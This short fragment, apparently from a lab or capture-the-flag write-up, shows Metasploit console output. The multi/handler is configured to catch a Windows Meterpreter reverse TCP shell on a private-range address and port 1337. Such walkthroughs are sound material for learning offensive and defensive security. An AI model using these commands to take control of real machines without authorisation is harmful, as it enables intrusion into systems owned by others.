 msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.69
LHOST => 10.10.14.69
msf6 exploit(multi/handler) > set LPORT 1337
LPORT => 1337